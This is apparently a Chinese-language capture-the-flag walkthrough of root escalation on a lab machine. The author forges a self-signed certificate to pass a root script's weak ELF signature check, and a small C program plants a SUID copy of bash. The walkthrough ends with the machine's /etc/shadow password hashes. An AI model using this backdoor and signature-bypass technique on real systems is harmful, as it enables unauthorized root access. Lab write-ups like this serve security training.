
從結果中不難猜到,二進制需要簽名通過后才可以運行,跑 pspy看一下,看到:


objcopy --dump-section .text_sig=text_sig_section.bin /opt/AV/periodic-checks/monitor
openssl asn1parse -inform DER -in text_sig_section.bin
grep -oP "(?<=UTF8STRING        :)Era Inc."
grep -oP "(?<=IA5STRING         :)yurivich@era.com"
不難猜到,後臺有一個脚本會執行上面的四個命令,然後獲取程序的簽名,去比較裏面是否出現匹配的文字。
只要簽名匹配到出現 (?<=UTF8STRING :)Era Inc. 和 (?<=IA5STRING :)yurivich@era.com 都可以通過。
從原本的 /opt/AV/periodic-checks/monitor 也可以看到確實有兩個字串在程序裏面。
Making binary for setting SUID
由於在上面的 PSPY中可以看到脚本是使用 UID=0,也就是 root身份來運行,所以可以製作一個程序來執行上面的兩個命令:
#include <stdlib.h>

int main(){
  system("cp /bin/bash /bin/mane");
  system("chmod 4777 /bin/mane");
  return 0;
}
然後編譯成靜態文件來避免依賴庫的問題:
$ gcc --static sleep.c -o sleep
編譯出來後二進制的文件名是 sleep。
Building linux-elf-binary-signer
有了上面的二進制文件,就需要給這個文件去簽名,可以使用這個工具,但是這個工具需要編譯,所以:
$ git clone https://github.com/NUAA-WatchDog/linux-elf-binary-signer
$ cd linux-elf-binary-signer
$ make

在編譯的過程中會出現一些錯誤和警告,不需要理會即可,運行一下,出現下面的内容就説明編譯沒問題:
$ ./elf-sign
Generate Keys and self-signed the program
從pspy的結果中,不難猜到他只會檢查 Era Inc 和 yurivich@era.com,而不會檢查裏面的 public key,所以可以自己製作一個證書。

按照説明,新建一個證書需要準備一個文件 x509.genkey:

其中這個x509.genkey文件中, O代表 organization,所以應該是 Era Inc。
email 則是 yurivich@era.com,對應的是 emailAddress,改好後如下:
[ req ]
default_bits = 2048
distinguished_name = req_distinguished_name
prompt = no
string_mask = utf8only
x509_extensions = myexts

[ req_distinguished_name ]
O = Era Inc.
CN = ELF verification
emailAddress = yurivich@era.com

[ myexts ]
basicConstraints=critical,CA:FALSE
keyUsage=digitalSignature
subjectKeyIdentifier=hash
authorityKeyIdentifier=keyid
然後根據説明運行下面的命令,就可以生成一個證書:

$ openssl req -new -nodes -utf8 -sha256 -days 36500 -batch -x509 -config x509.genkey -outform PEM -out kernel_key.pem -keyout kernel_key.pem

得到了 kernel_key.pem之後,就可以拿去給程序簽名。
值得注意的是生成的 pem 文件包含了 private key和 public key,所以這兩個參數都是填寫同一個文件:

然後給上面的二進制文件簽名:
$ ./elf-sign sha256 kernel_key.pem kernel_key.pem sleep sleep.signed
如果沒有問題就得到sleep.signed,這個就是簽名之後的文件。
(Optional) Use signing file on the web
可選,如果你不想製作證書,可以直接使用 web 上面的signing.zip文件:
解壓后就可以拿去直接使用:
$ ./elf-sign sha256 key.pem key.pem sleep sleep.signed
Replace signed program to get root
然後把簽名后的文件上傳上去,需要等待脚本執行,等個1分鐘左右,脚本就會檢查簽名,如果簽名正確就會觸發,觸發后就可以得到帶有 suid 的 bash:
$ cp /tmp/sleep.signed monitor
$ sleep 60
$ mane -p
然後就得到了 root。
Hashes
root:$y$j9T$KS466bqZgScjpShqW.M5R.$ZJiDypD1.tHrT5D3AeWhnsIUp2rIrTnkRp4jrV5TjgB:19983:0:99999:7:::
daemon:*:19977:0:99999:7:::
bin:*:19977:0:99999:7:::
sys:*:19977:0:99999:7:::
sync:*:19977:0:99999:7:::
games:*:19977:0:99999:7:::
man:*:19977:0:99999:7:::
lp:*:19977:0:99999:7:::
mail:*:19977:0:99999:7:::
news:*:19977:0:99999:7:::
uucp:*:19977:0:99999:7:::
proxy:*:19977:0:99999:7:::
www-data:*:19977:0:99999:7:::
backup:*:19977:0:99999:7:::
list:*:19977:0:99999:7:::
irc:*:19977:0:99999:7:::
gnats:*:19977:0:99999:7:::
nobody:*:19977:0:99999:7:::
_apt:*:19977:0:99999:7:::
systemd-network:*:19977:0:99999:7:::
systemd-resolve:*:19977:0:99999:7:::
messagebus:*:19977:0:99999:7:::
systemd-timesync:*:19977:0:99999:7:::
pollinate:*:19977:0:99999:7:::
usbmux:*:19983:0:99999:7:::
sshd:*:19983:0:99999:7:::
eric:$6$.ki8iFVEyU3nItnU$hbR6van4JaXfZTkvXIynNfMIZMp4YCeU9f/jRR4xfdtCOceIJxwDHKrKyjMZtb2juxWsE6GcHJQAxfat7m12a/:19983:0:99999:7:::
ftp:*:20065:0:99999:7:::
yuri:$y$j9T$nb4GkUIQQFAvxZEOhZ0Dk0$WvwIZQLgnstRTdMheX1tug.aHi0TrwGcFJB93k8DcA6:20268:0:99999:7:::
_laurel:!:20271::::::
More on the box
從 answers.sh 中不難猜到是需要修改管理員的問題:

然後就是檢測脚本:
另外可以看到確實是安裝了 php 的擴展 php8.1-ssh2:
$ dpkg -l | grep php

從 PHP 的文件中也可以看到啓用了 ssh2 擴展:
最後在 /etc/nginx/sites-enabled 發現這是一個 nginx 而不是 apache2:
